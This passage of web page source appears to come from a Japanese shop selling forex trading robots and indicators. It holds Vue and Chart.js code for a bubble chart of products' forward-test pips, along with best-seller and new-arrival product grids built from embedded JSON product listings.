LR","data":[{"x":"2166","y":1917,"r":25}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"368","quantiry":"188","day":"5\u5e7411\u30f6\u67085\u65e5","pips":"1,917"},{"label":"Exclamation_LR","data":[{"x":"2169","y":3048,"r":15}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"410","quantiry":"65","day":"5\u5e7411\u30f6\u67088\u65e5","pips":"3,048"},{"label":"AssyeGBP","data":[{"x":"2222","y":5480,"r":30}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"224","quantiry":"404","day":"6\u5e740\u30f6\u670830\u65e5","pips":"5,480"},{"label":"SuperNOVA_Extreme_LR","data":[{"x":"2225","y":660,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"217","quantiry":"3","day":"6\u5e741\u30f6\u67082\u65e5","pips":"660"},{"label":"MILAN EURJPY M5","data":[{"x":"2239","y":356,"r":10}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"354","quantiry":"43","day":"6\u5e741\u30f6\u670816\u65e5","pips":"356"},{"label":"\uff11\u77f3\uff12\u9ce5\u30e6\u30fc\u30ed\u5186\uff08P\uff09","data":[{"x":"2261","y":538,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"129","quantiry":"3","day":"6\u5e742\u30f6\u67088\u65e5","pips":"538"},{"label":"Aotarou Helper","data":[{"x":"2278","y":-1229,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"170","quantiry":"5","day":"6\u5e742\u30f6\u670825\u65e5","pips":"-1,229"},{"label":"\u4e0a\u304c\u308a\uff13\u30cf\u30ed\u30f3\uff08P\uff09","data":[{"x":"2301","y":-110,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"120","quantiry":"5","day":"6\u5e743\u30f6\u670817\u65e5","pips":"-110"},{"label":"Assye","data":[{"x":"2309","y":7637,"r":25}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"155","quantiry":"166","day":"6\u5e743\u30f6\u670826\u65e5","pips":"7,637"},{"label":"\u4e0a\u304c\u308a\uff13\u30cf\u30ed\u30f3\uff08S\uff09","data":[{"x":"2327","y":270,"r":10}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"118","quantiry":"12","day":"6\u5e744\u30f6\u670813\u65e5","pips":"270"},{"label":"\uff11\u77f3\uff12\u9ce5\u8c6a\u30c9\u30eb\u5186\uff08S\uff09","data":[{"x":"2338","y":-59,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"133","quantiry":"3","day":"6\u5e744\u30f6\u670824\u65e5","pips":"-59"},{"label":"\uff11\u77f3\uff12\u9ce5\u30e6\u30fc\u30ed\u5186\uff08S\uff09","data":[{"x":"2342","y":161,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"123","quantiry":"1","day":"6\u5e744\u30f6\u670827\u65e5","pips":"161"},{"label":"\u4e00\u672c\u52dd\u3061\uff08S\uff09","data":[{"x":"2355","y":-1344,"r":10}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"119","quantiry":"17","day":"6\u5e745\u30f6\u670810\u65e5","pips":"-1,344"},{"label":"Color your life V1","data":[{"x":"2364","y":-8,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"124","quantiry":"1","day":"6\u5e745\u30f6\u670819\u65e5","pips":"-8"},{"label":"\u4ffa\u306e\u4e00\u76ee\uff08S\uff09","data":[{"x":"2372","y":2274,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"122","quantiry":"5","day":"6\u5e745\u30f6\u670827\u65e5","pips":"2,274"},{"label":"Color Your Life V1 Plus3","data":[{"x":"2377","y":-110,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"131","quantiry":"1","day":"6\u5e746\u30f6\u67081\u65e5","pips":"-110"},{"label":"\u81e5\u85aa\u5617\u80c6","data":[{"x":"2378","y":858,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"125","quantiry":"10","day":"6\u5e746\u30f6\u67082\u65e5","pips":"858"},{"label":"Color Your Life V2","data":[{"x":"2378","y":558,"r":10}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"116","quantiry":"20","day":"6\u5e746\u30f6\u67082\u65e5","pips":"558"},{"label":"Color Your Life V3","data":[{"x":"2378","y":-237,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"132","quantiry":"5","day":"6\u5e746\u30f6\u67082\u65e5","pips":"-237"},{"label":"\u30aa\u30f3\u30ea\u30fc\u30ef\u30f3\u30c9\u30eb\u5186\uff08S\uff09","data":[{"x":"2378","y":2091,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"121","quantiry":"3","day":"6\u5e746\u30f6\u67082\u65e5","pips":"2,091"},{"label":"\u9031\uff14\u65e5\u52e4\u52d9","data":[{"x":"2380","y":-187,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"135","quantiry":"6","day":"6\u5e746\u30f6\u67084\u65e5","pips":"-187"},{"label":"3\u672c\u306e\u77e2\uff08S\uff09","data":[{"x":"2381","y":1874,"r":10}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"117","quantiry":"36","day":"6\u5e746\u30f6\u67085\u65e5","pips":"1,874"},{"label":"Dragon_LR","data":[{"x":"2384","y":1398,"r":10}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"518","quantiry":"12","day":"6\u5e746\u30f6\u67088\u65e5","pips":"1,398"},{"label":"BoribanneoWLR","data":[{"x":"2758","y":4260,"r":10}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"151","quantiry":"34","day":"7\u5e746\u30f6\u670817\u65e5","pips":"4,260"}]');
            this.drawScatterChart(datasets);
        },
        methods:{
            drawScatterChart:function (datasets){

                var mobileView=this.mobile['view'];

                this.scatterXaxesMax=Math.ceil(Number(datasets.slice(-1)[0].data[0].x)/100)*100;
                var data = {
                    datasets:datasets
                };
                var config1 = {
                    type: 'bubble',
                    data:data,
                    options: {
                        onClick: function (e, el) {
                            var idx=el[0]._datasetIndex;
                            var product_id=datasets[idx].product_id;
                            window.open('index.php?route=product/product&product_id='+product_id,'_black');
                        },
                        responsive: true,
                        scales: {
                            xAxes:[{
                                scaleLabel: {
                                    display:mobileView?false:true,
                                    labelString: 'リアルフォワード期間',
                                },
                                ticks: {
                                    max:this.scatterXaxesMax,
                                    maxTicksLimit:this.scatterXYMax,
                                    callback:function (value, index, values) {
                                        var y=Math.floor(value/365);
                                        var m=Math.floor((value-y*365)/30.5);
                                        if(y>0){
                                            if(mobileView){
                                                return y+'年';
                                            }else{
                                                return y+'年'+m+'ヶ月';
                                            }
                                        }else{
                                            return m+'ヶ月';
                                        }
                                    },
                                },
                            }],
                            yAxes: [{
                                scaleLabel: {
                                    display:mobileView?false:true,
                                    labelString: '獲得したPIPS',
                                    position:'top'
                                },
                                ticks: {
                                    maxTicksLimit:this.scatterXYMax,
                                    callback:function (value, index, values) {
                                        var n = 1 ;
                                        var num=value/1000;
                                        var str=Math.floor( num * Math.pow( 10, n ) ) / Math.pow( 10, n )+'K';
                                        return str;
                                    },
                                },
                            }]
                        },
                        legend:{
                            display:false,
                        },
                        plugins: {

                        },
                        tooltips: {
                            callbacks: {
                                title: function (tooltipItem, data){
                                    var index=tooltipItem[0].datasetIndex;
                                    var row=data.datasets[index];
                                    return row.label;
                                },
                                label:function (tooltipItem, data){
                                    var index=tooltipItem.datasetIndex;
                                    var row=data.datasets[index];
                                    var str1=' 計測日数：'+row.day;
                                    var str2=' 獲得PIPS：'+row.pips;
                                    var str3=' 利用者数：'+row.quantiry;
                                    return [str1,str2,str3];
                                },
                            },
                        },
                    },
                };
                var myChart = new Chart(
                    document.getElementById('scatterChart'),
                    config1
                );
            },
            headerCellStyle ({row, column, rowIndex, columnIndex}) {
                return {
                    'color': '#303133',
                    'font-size':'13px',
                    'border-bottom': '1px #DCDFE6 solid'
                };
            },
            cellStyle ({row, column, rowIndex, columnIndex}) {
                return {
                    'color': '#606266',
                };
            },
            row_click:function(row){
                window.open('index.php?route=product/product&product_id='+row.product_id,'_self');
            },
            get_ranking: function () {
                vm_ranking.loading=true;
                var form = new FormData();
                form.append("page",vm_ranking.currentPage);
                axios({
                    method: 'post',
                    url: vm_ranking.url,
                    data: form,
                }).then(function (response) {
                    var res=response.data;
                    vm_ranking.ranking_15=res.list;
                    vm_ranking.total=res.product_total;
                    vm_ranking.loading=false;
                }).catch(function (error) {
                    vm_ranking.loading=false;
                });
            },
            handleCurrentChange(val) {
                vm_ranking.currentPage=val;
                vm_ranking.get_ranking(vm_ranking.url);
            },
            truncate(str, size, suffix) {
                if (!str) str = '';
                if (!size) size = 32;
                if (!suffix) suffix = '...';
                var b = 0;
                for (var i = 0;  i < str.length; i++) {
                    b += str.charCodeAt(i) <= 255 ? 1 : 2;
                    if (b > size) {
                        return str.substr(0, i) + suffix;
                    }
                }
                return str;
            },
            htmlDecode(str) {
                let s = "";
                if (str.length === 0) return "";
                s = str.replace(/&lt;/g, "<");
                s = s.replace(/&gt;/g, ">");
                s = s.replace(/&amp;/g, "&");
                s = s.replace(/&quot;/g, " \"");
                return s;
            },
            delimitNum(num){
                var delimiter = '.',
                    numString = num.toString(),
                    targetNum;

                function isDecimal() {
                    if(numString.indexOf(delimiter) > -1){
                        return true;
                    } else {
                        return false;
                    }
                }

                if(isDecimal()){
                    targetNum = numString.split(delimiter);
                } else {
                    targetNum = numString;
                }

                if(targetNum instanceof Array){
                    return targetNum[0].replace(/(\d)(?=(\d{3})+$)/g , '$1,') + delimiter + targetNum[1];
                } else {
                    return targetNum.replace(/(\d)(?=(\d{3})+$)/g , '$1,');
                }
            }
        },
    })
</script>



<style>
    [v-cloak] {
        display: none;
    }

    .product_name_text {
        color: #4c6ef5;
    }
    .latest_icon {
        text-align: center;
        vertical-align: middle;
    }

    .latest_price {
        color: black;
        font-weight: 600;
    }

    .latest_special {
        color: red;
        font-weight: 600;
    }

    .text_category_label {
        font-size:18px;
        font-weight: 800;
        color: black;
    }
    .seotext_05 {
        background: linear-gradient(transparent 50%, #ffff00 0%);
    }

</style>


<div class="container-module" style="background-color: white;margin-top:20px;margin-bottom: 0px;">
    <div id="bestseller_app" v-cloak>
        <div v-if="mobile['view']">
            <van-row>
                <van-cell>
                    <template #title>
                        <img src="/image/awesome/check-square-solid.svg" width="22" height="22" style="padding-bottom: 5px;"> 人気商品                    </template>
                </van-cell>
                <van-col span="24">
                    <van-swipe class="my-swipe" :autoplay="7000" indicator-color="white">
                        <van-swipe-item>
                            <van-grid :column-num="3">
                                <van-grid-item v-for="(item,index) in products_copy.slice(0,3)" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                                    <template #icon>
                                        <img width="60" :src="item.thumb"></img>
                                    </template>
                                    <template #text>
                                        <span style="color: #228be6;margin-top: 5px;">{{truncate(htmlDecode(item.name),15,'..')}}</span>
                                        <p class="text-center" v-if="item.special_no_format>0" style="margin-left: 0px;width: 100%;">
                                            <strike class="latest_price">{{item.price}}</strike>
                                            <span class="latest_special"> <b>{{item.special}}</b></span>
                                        </p>
                                        <p v-else class="latest_price text-center" style="width: 100%;">{{item.price}}</p>
                                        <div>
                                            <van-tag  v-if="item.platform==1" plain size="medium" type="primary">EA</van-tag>
                                            <van-tag  v-else-if="item.platform==2" plain size="medium"  type="success">インジケーター</van-tag>
                                            <van-tag  v-else-if="item.platform==3" plain size="medium" type="danger">EA</van-tag>
                                            <van-tag  v-else size="medium" plain type="warning">セット</van-tag>
                                        </div>
                                    </template>
                                </van-grid-item>
                            </van-grid>
                            <van-grid :column-num="3">
                                <van-grid-item v-for="(item,index) in products_copy.slice(3,6)" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                                    <template #icon>
                                        <img width="60" :src="item.thumb"></img>
                                    </template>
                                    <template #text>
                                        <span style="color: #228be6;margin-top: 5px;">{{truncate(htmlDecode(item.name),15,'..')}}</span>
                                        <p class="text-center" v-if="item.special_no_format>0" style="margin-left: 0px;width: 100%;">
                                            <strike class="latest_price">{{item.price}}</strike>
                                            <span class="latest_special"> <b>{{item.special}}</b></span>
                                        </p>
                                        <p v-else class="latest_price text-center" style="width: 100%;">{{item.price}}</p>
                                        <div>
                                            <van-tag  v-if="item.platform==1" plain size="medium" type="primary">EA</van-tag>
                                            <van-tag  v-else-if="item.platform==2" plain size="medium"  type="success">インジケーター</van-tag>
                                            <van-tag  v-else-if="item.platform==3" plain size="medium" type="danger">EA</van-tag>
                                            <van-tag  v-else size="medium" plain type="warning">セット</van-tag>
                                        </div>
                                    </template>
                                </van-grid-item>
                            </van-grid>
                        </van-swipe-item>
                        <van-swipe-item>
                            <van-grid :column-num="3">
                                <van-grid-item v-for="(item,index) in products_copy.slice(6,9)" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                                    <template #icon>
                                        <img width="60" :src="item.thumb"></img>
                                    </template>
                                    <template #text>
                                        <span style="color: #228be6;margin-top: 5px;">{{truncate(htmlDecode(item.name),15,'..')}}</span>
                                        <p class="text-center" v-if="item.special_no_format>0" style="margin-left: 0px;width: 100%;">
                                            <strike class="latest_price">{{item.price}}</strike>
                                            <span class="latest_special"> <b>{{item.special}}</b></span>
                                        </p>
                                        <p v-else class="latest_price text-center" style="width: 100%;">{{item.price}}</p>
                                        <div>
                                            <van-tag  v-if="item.platform==1" plain size="medium" type="primary">EA</van-tag>
                                            <van-tag  v-else-if="item.platform==2" plain size="medium"  type="success">インジケーター</van-tag>
                                            <van-tag  v-else-if="item.platform==3" plain size="medium" type="danger">EA</van-tag>
                                            <van-tag  v-else size="medium" plain type="warning">セット</van-tag>
                                        </div>
                                    </template>
                                </van-grid-item>
                            </van-grid>
                            <van-grid :column-num="3">
                                <van-grid-item v-for="(item,index) in products_copy.slice(9,12)" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                                    <template #icon>
                                        <img width="60" :src="item.thumb"></img>
                                    </template>
                                    <template #text>
                                        <span style="color: #228be6;margin-top: 5px;">{{truncate(htmlDecode(item.name),15,'..')}}</span>
                                        <p class="text-center" v-if="item.special_no_format>0" style="margin-left: 0px;width: 100%;">
                                            <strike class="latest_price">{{item.price}}</strike>
                                            <span class="latest_special"> <b>{{item.special}}</b></span>
                                        </p>
                                        <p v-else class="latest_price text-center" style="width: 100%;">{{item.price}}</p>
                                        <div>
                                            <van-tag  v-if="item.platform==1" plain size="medium" type="primary">EA</van-tag>
                                            <van-tag  v-else-if="item.platform==2" plain size="medium"  type="success">インジケーター</van-tag>
                                            <van-tag  v-else-if="item.platform==3" plain size="medium" type="danger">EA</van-tag>
                                            <van-tag  v-else size="medium" plain type="warning">セット</van-tag>
                                        </div>
                                    </template>
                                </van-grid-item>
                            </van-grid>
                        </van-swipe-item>
                    </van-swipe>
                </van-col>
            </van-row>
        </div>
        <div v-else>
            <el-row>
                <el-card class="box-card box-card-no-border" shadow="never">
                    <el-row>
                        <span class="text_category_label seotext_05"><img src="/image/awesome/check-square-solid.svg" width="22" height="22" style="padding-bottom: 5px;"> 人気商品</span>
                        <br><br>
                    </el-row>
                    <ul id="owl-carousel" class="slider" style="list-style: none;">
                        <li v-for="(item,index) in products_copy">
                            <div class="text-center">
                                <a style="text-decoration: none;"
                                   target="_blank"
                                   :href="'index.php?route=product/product&product_id='+item.product_id">
                                    <p><img style="width: 100px; height: 100px;" :src="item.thumb"></img></p>
                                    <p style="height: 30px;color: #228be6">{{htmlDecode(item.name).length>26?htmlDecode(item.name).substring(0,27)+'...':htmlDecode(item.name)}}</p>
                                    <p v-if="item.special_no_format>0" style="margin-left: 0px;">
                                        <strike class="latest_price">{{item.price}}</strike>
                                        <span class="latest_special"> <b>{{item.special}}</b></span>
                                    </p>
                                    <p v-else class="latest_price">
                                        {{item.price}}
                                    </p>
                                </a>
                            </div>
                        </li>
                    </ul>
                </el-card>
            </el-row>
        </div>
    </div>
</div>
<script src="catalog/view/theme/default/js/viewport/content_change.js"></script>
<script>
    var vm_bestseller = new Vue({
        el: "#bestseller_app",
        data() {
            return {
                show2: true,
                products: [],
                products_copy: [],
                show: {
                    '0': true,
                    '1': true,
                    '2': true,
                    '3': true,
                    '4': true,
                    '5': true,
                    '6': false,
                    '7': false,
                    '8': false,
                    '9': false,
                },
                col: -1,
                slide: 5,
                cols: 6,
                mobile: {
                    view: false,
                }
            }
        },
        created: function () {
            var screenWidth = window.parent.screen.width;

            if (screenWidth < 992) {
                this.slide = 3;
                this.cols = 4;
            }
            //适屏
            this.mobile['view']=screenWidth < 768;
            this.products = JSON.parse('[{"price_no_format":"19800","product_id":"843","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/843\/SHINKAEURJPY-200x200.jpg","name":"\u795e\u82b1\uff08SHINKA\uff09EURJPY","price":"19,800\u5186","special":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=843","platform":"1"},{"price_no_format":"49800","product_id":"155","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/155\/ASSYE-200x200.jpg","name":"Assye","price":"49,800\u5186","special":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=155","platform":"1"},{"price_no_format":"49800","product_id":"224","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/224\/ASSYEGBP-200x200.jpg","name":"AssyeGBP","price":"49,800\u5186","special":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=224","platform":"1"},{"price_no_format":"79800","product_id":"261","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/261\/ASSYEset-200x200.jpg","name":"Assye\u30b7\u30ea\u30fc\u30ba\u30bb\u30c3\u30c8","price":"79,800\u5186","special":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=261","platform":null},{"price_no_format":"20000","product_id":"368","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/368\/BR1-200x200.jpg","name":"Bloody Rose LR","price":"20,000\u5186","special":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=368","platform":"1"},{"price_no_format":"18000","product_id":"694","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/694\/kaiser-200x200.jpg","name":"Kaiser Phoenix","price":"18,000\u5186","special":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=694","platform":"1"},{"price_no_format":"2000","product_id":"340","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/340\/TimeBaseCurrencyStrength-200x200.png","name":"TimeBaseCurrencyStrengthZn","price":"2,000\u5186","special":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=340","platform":"2"},{"price_no_format":"2000","product_id":"406","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/406\/TimeBaseCurrencyPairStrength-200x200.png","name":"TimeBaseCurrencyPairStrengthZn","price":"2,000\u5186","special":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=406","platform":"2"},{"price_no_format":"39800","product_id":"151","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/151\/boribanneoWLR-200x200.jpg","name":"BoribanneoWLR","price":"39,800\u5186","special":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=151","platform":"1"},{"price_no_format":"19800","product_id":"579","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/579\/Dorayaki_USDJPY-200x200.png","name":"Zn_Dorayaki_USDJPY","price":"19,800\u5186","special":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=579","platform":"1"},{"price_no_format":"18000","product_id":"518","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/518\/dralr01-200x200.jpg","name":"Dragon_LR","price":"18,000\u5186","special":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=518","platform":"1"},{"price_no_format":"29800","product_id":"521","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/521\/AotarismGBPJPY-200x200.jpg","name":"Aotarism GBP\/JPY Limited","price":"29,800\u5186","special":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=521","platform":"1"}]');
            this.products_copy = JSON.parse(JSON.stringify(this.products));
        },
        methods: {
            countup: function () {
                var arr = JSON.parse(JSON.stringify(vm_bestseller.products));
                this.col++;
                //var val=this.col+this.cols;
                this.slide++;
                if (this.col > this.cols - 1) {
                    this.col = 0;
                }
                if (this.slide > 11) {
                    this.slide = 0;
                }
                vm_bestseller.show[this.col] = false;
                /*
                setTimeout(function () {
                    vm_bestseller.products_copy[vm_bestseller.col] = arr[vm_bestseller.slide];
                    vm_bestseller.show[vm_bestseller.col] = true;
                }, 100);*/
            },
            truncate(str, size, suffix) {
                if (!str) str = '';
                if (!size) size = 32;
                if (!suffix) suffix = '...';
                var b = 0;
                for (var i = 0;  i < str.length; i++) {
                    b += str.charCodeAt(i) <= 255 ? 1 : 2;
                    if (b > size) {
                        return str.substr(0, i) + suffix;
                    }
                }
                return str;
            },
            htmlDecode(str) {
                let s = "";
                if (str.length === 0) return "";
                s = str.replace(/&lt;/g, "<");
                s = s.replace(/&gt;/g, ">");
                s = s.replace(/&amp;/g, "&");
                s = s.replace(/&quot;/g, " \"");
                return s;
            },
        }
    })
</script>



<script>
    $(document).ready(function(){
        $('#owl-carousel').owlCarousel({
            items : 6,
            slideSpeed : 300,
            paginationSpeed : 800,
            autoPlay: 3000,
            stopOnHover : true,
        });
    });
</script><style>
    [v-cloak] {
        display: none;
    }
    .box_indicator {
        padding-top: 10px;
        border-color: red;
    }
    .product_name_text {
        color: #606266;
    }

    .price {
        color: #000031;
        text-align: left;
        margin-top: 3px;
        font-size: 13px;
    }

    .price2 {
        color: #000031;
        text-align: left;
        margin-top: 3px;
        font-size: 12px;
    }

    .special {
        color: red;
        font-size: 13px;
    }

    .name{
        margin-top: 3px;
        text-align: center;
        color: #000031;
    }



    .text_category_label {
        font-size:18px;
        font-weight: 800;
        color: black;
    }
    .seotext_05 {
        background: linear-gradient(transparent 50%, #ffff00 0%);
    }
    .van-button__text{
        width: 100%;
    }
</style>
<div class="container-module" style="margin-top:20px;margin-bottom:20px;">
    <div id="laster_app" v-cloak>
        <div v-if="mobile['view']">
            <van-row>
                <van-cell>
                    <template #title>
                        <img src="/image/awesome/award-solid.svg" width="22" height="22" style="padding-bottom: 5px;"> 新着EA</span>
                    </template>
                </van-cell>
                <van-grid :column-num="3">
                    <van-grid-item v-for="(item,index) in products.slice(0,12)" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                        <template #icon>
                            <img width="60" :src="item.thumb"></img>
                        </template>
                        <template #text>
                            <span style="color: #228be6;margin-top: 5px;">{{truncate(htmlDecode(item.name),15,'..')}}</span>
                            <p v-if="item.special_no_format>0" style="margin-left: 0px;">
                                <strike class="latest_price">{{item.price}}</strike>
                                <span class="latest_special"> <b>{{item.special}}</b></span>
                            </p>
                            <p v-else class="latest_price">{{item.price}}</p>
                        </template>
                    </van-grid-item>
                </van-grid>
                <van-cell title="">
                    <template #label>
                        <div class="text-center">
                            <van-button block type="info" round size="small"
                                        @click="window.open('index.php?route=product/search','_self')"
                                        color="linear-gradient(-45deg, rgba(87, 225, 181, 1) 0%, rgba(0, 63, 255, 1) 100%)">
                                全商品一覧・検索</van-button>
                        </div>
                    </template>
                </van-cell>
            </van-row>
            <van-row style="margin-top:20px;">
                <van-cell>
                    <template #title>
                        <img src="/image/awesome/award-solid.svg" width="22" height="22" style="padding-bottom: 5px;"> インジケーター</span>
                    </template>
                </van-cell>
                <van-grid :column-num="3">
                    <van-grid-item v-for="(item,index) in products_indicator.slice(0,6)" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                        <template #icon>
                            <img width="60" :src="item.thumb"></img>
                        </template>
                        <template #text>
                            <span style="color: #228be6;margin-top: 5px;">{{truncate(htmlDecode(item.name),15,'..')}}</span>
                            <p v-if="item.special_no_format>0" style="margin-left: 0px;">
                                <strike class="latest_price">{{item.price}}</strike>
                                <span class="latest_special"> <b>{{item.special}}</b></span>
                            </p>
                            <p v-else class="latest_price">{{item.price}}</p>
                        </template>
                    </van-grid-item>
                </van-grid>
                <van-cell title="">
                    <template #label>
                        <div class="text-center">
                            <van-button block type="info" round size="small"
                                        @click="window.open('index.php?route=product/search','_self')"
                                        color="linear-gradient(-45deg, rgba(87, 225, 181, 1) 0%, rgba(0, 63, 255, 1) 100%)">
                                全商品一覧・検索</van-button>
                        </div>
                    </template>
                </van-cell>
            </van-row>
        </div>
        <div v-if="!mobile['view']">
            <el-row>
                <el-card class="box-card box-card-no-border" shadow="never">
                    <el-col span="24">
                        <el-row>
                            <span class="text_category_label seotext_05"><img src="/image/awesome/award-solid.svg" width="22" height="22" style="padding-bottom: 5px;"> 新着EA</span></span>
                            <br><br>
                        </el-row>
                        <el-col :sm="{span:6}" :lg="{span:3}" v-for="(item,index) in products">
                            <a style="text-decoration: none; "
                               target="_blank"
                               :href="'index.php?route=product/product&product_id='+item.product_id">
                                <div class="text-center">
                                    <div><img style="width: 100px; height: 100px;" :src="item.thumb"></img></div>
                                    <small class="name">{{truncate(htmlDecode(item.name),nameLength,'.')}}</small>
                                    <div style="height: 30px;">
                                        <div v-if="item.special_no_format>0" >
                                            <strike class="price2">{{item.price}}</strike>
                                            <span class="special"><b>{{item.special}}</b></span>
                                        </div>
                                        <div v-else>
                                            <span class="price">{{item.price}}</span>
                                        </div>
                                    </div>
                                </div>
                            </a>
                            <br>
                        </el-col>
                    </el-col>
                </el-card>
            </el-row>
            <br>
            <el-row>
                <el-card class="box-card box-card-no-border" shadow="never">
                    <el-col span="24">
                        <el-row>
                            <span class="text_category_label seotext_05"><span class="text_category_label seotext_05"><img src="/image/awesome/award-solid.svg" width="22" height="22" style="padding-bottom: 5px;"> 新着インジケーター</span></span>
                            <br><br>
                        </el-row>
                        <el-col  :sm="{span:6}" :lg="{span:3}" v-for="(item,index) in products_indicator">
                            <a style="text-decoration: none; "
                               target="_blank"
                               :href="'index.php?route=product/product&product_id='+item.product_id">
                                <div class="text-center">
                                    <div><img style="width: 100px; height: 100px;" :src="item.thumb"></img></div>
                                    <small class="name">{{truncate(htmlDecode(item.name),nameLength,'.')}}</small>
                                    <div  style="height: 30px;">
                                        <div v-if="item.special_no_format>0" >
                                            <strike class="price2">{{item.price}}</strike>
                                            <span class="special"><b>{{item.special}}</b></span>
                                        </div>
                                        <div v-else>
                                            <span class="price">{{item.price}}</span>
                                        </div>
                                    </div>
                                </div>
                            </a>
                            <br>
                        </el-col>
                    </el-col>
                </el-card>
            </el-row>
        </div>
    </div>
</div>
<script src="/catalog/view/theme/default/js/viewport/content_change.js"></script>
<script>
    var vm_latest = new Vue({
        el: "#laster_app",
        data() {
            return {
                currentDate: new Date(),
                activeName: 'first',
                products: [],
                products_indicator: [],
                nameLength:16,
                mobile: {
                    view: false,
                },
                develoer_list:[],
            }
        },
        created() {
            var screenWidth=window.parent.screen.width;
            if(screenWidth<1025){
                this.nameLength=24;
            }
            //适屏
            this.mobile['view']=screenWidth < 768;
            this.products = JSON.parse('[{"product_id":"843","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/843\/SHINKAEURJPY-200x200.jpg","name":"\u795e\u82b1\uff08SHINKA\uff09EURJPY","price":"19,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=843"},{"product_id":"839","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/839\/76dffb86c1c1afb728ced853c95685a7-200x200.jpg","name":"HORNET SET","price":"69,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=839"},{"product_id":"828","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/828\/hornet-200x200.jpg","name":"HORNET_SCALPING_Ver.D","price":"26,800\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=828"},{"product_id":"820","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/820\/A_logo_design_for_a_forex_automated_trading_softwa-200x200.jpeg","name":"Essential_USDJPY","price":"29,122\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=820"},{"product_id":"826","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/826\/HSF-200x200.jpeg","name":"HYPER_SEVEN_FLASH","price":"32,165\u5186","special":false,"special_no_format":false,"href":"https:\/\/www.lets-real.com\/index.php?route=product\/product&product_id=826"},{"product_id":"821","thumb":"https:\/\/www.lets-real.com\/image\/cache\/product\/821\/A_logo_design_for_a_forex_automated_trading_softwa_tokyo_premium-200x200.jpeg","name":"TOKYO 